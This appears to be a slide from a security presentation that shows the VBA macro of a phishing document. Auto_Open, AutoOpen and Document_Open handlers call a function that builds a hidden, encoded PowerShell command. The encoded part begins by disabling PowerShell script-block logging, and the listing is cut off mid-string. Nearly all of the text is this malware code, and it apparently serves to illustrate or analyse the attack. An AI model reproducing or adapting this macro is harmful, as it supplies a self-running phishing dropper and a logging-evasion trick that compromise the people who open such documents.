 Phishing document - NewMacros (Code)
(General)
Auto_Open
Sub Auto_Open()
V
End Sub
Sub AutoOpen()
V
End Sub
Sub Document_Open()
V
End Sub
Public Function V() As Variant
Dim Y As String
Y = "powerShelL -noP -sta -w 1 -enc SQBGACgAJABQAFMAVg"
Y = Y + "BFAFIAcwBpAE8AbgBUAGEAQgBsAEUALgBQAFMAVgBFAHIAcwBp"
Y = Y + "AG8ATgAuAE0AYQBqAE8AUgAgAC0AZwBlACAAMwApAHsAJABHAF"
Y = Y + "AARgA9AFsAUgBFAEYAXQAuAEEAUwBzAGUAbQBCAGwAeQAuAEcA"
Y = Y + "RQBUAFQAWQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
Y = Y + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
Y = Y + "AHQAaQBsAHMAJwApAC4AIgBHAEUAVABGAGkARQBgAEwAZAAiAC"
Y = Y + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
Y = Y + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
Y = Y + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"
Y = Y + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAEUAdABWAG"
Y = Y + "EAbAB1AEUAKAAkAE4AVQBsAGwAKQA7AEkARgAoACQARwBQAEMA"
Y = Y + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
Y = Y + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
Y = Y + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"